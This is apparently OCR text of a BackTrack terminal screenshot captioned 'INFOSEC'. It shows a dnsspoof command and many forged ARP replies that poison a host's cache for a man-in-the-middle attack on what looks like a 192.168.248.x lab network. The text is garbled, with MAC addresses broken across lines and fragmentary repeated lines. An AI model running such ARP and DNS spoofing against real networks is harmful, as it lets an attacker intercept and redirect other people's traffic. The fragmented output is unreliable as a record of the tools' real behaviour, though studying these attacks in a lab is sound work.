 root@bt: ~
INFOSEC
root@bt: ~
File Edit View Terminal Help
Now using system ruby.
root@bt:~# nano mitmfb
root@bt:~# dnsspoof -i eth6 -f
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
00 is-at 0:c:29
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f